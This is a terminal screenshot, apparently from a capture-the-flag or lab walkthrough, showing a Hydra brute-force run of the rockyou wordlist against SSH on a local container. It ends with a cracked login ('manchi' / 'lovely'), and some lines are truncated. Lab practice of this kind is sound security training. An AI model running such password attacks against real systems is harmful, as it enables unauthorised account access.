 ┌──(kali㉿kali)-[~]
└─$ nano users.txt
┌──(kali㉿kali)-[~]
└─$ sudo hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-11 17:47:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
[DATA] max 64 tasks per 1 server, overall 64 tasks, 28688798 login tries (l:2/p:14344399), ~4
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: manchi   password: lovely